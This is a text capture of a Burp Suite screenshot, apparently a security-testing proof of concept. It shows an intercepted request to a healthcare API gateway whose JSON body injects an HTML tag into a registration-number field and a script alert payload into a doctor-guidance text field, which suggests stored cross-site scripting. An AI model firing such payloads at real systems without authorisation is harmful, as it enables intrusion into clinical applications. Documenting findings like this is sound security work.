 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://cad-api-gateway-preint.us-east.philips-healthsuite.com:443 [54.205.170.251]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
13 Sec-Ch-Ua-Platform: "Windows"
14 Origin: https://cad-clinical-app-preint.us-east.philips-healthsuite.com
15 Sec-Fetch-Site: same-site
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Dest: empty
18 Referer: https://cad-clinical-app-preint.us-east.philips-healthsuite.com/
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 {
"encounter":"6c771038-5da9-432a-bb07-8660d03ae0c6",
"subject":"285a6038-9216-44b4-b84b-79857b59ef07",
"target":"8da87068-d00f-43d3-a5ec-1281059a6121",
"contextId":"",
"doctorGuidance":{
"date":"2023-12-22T07:22:43.827Z",
"doctor":"Attacker",
"regNo":"<h1>AS45367</h1>",
"guidance":{
"custom":[
{
"guidanceText":"<script> alert(document.domain)</script>"
}
]
}
}
}
Search... 0 matches